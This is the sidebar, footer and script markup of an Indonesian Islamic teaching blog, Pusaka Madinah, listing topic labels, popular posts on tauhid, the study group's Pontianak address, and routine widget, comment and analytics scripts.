                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZQlt3OkcY6GYBkSlerkZBKhfPj-wRmR8XsXyXS04DlFQEY4RM4QPRo63-UoFy9B5N0idp_FiV6G-h3lxET87RHR2-OVvsozHo6pLJvIJeQuY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
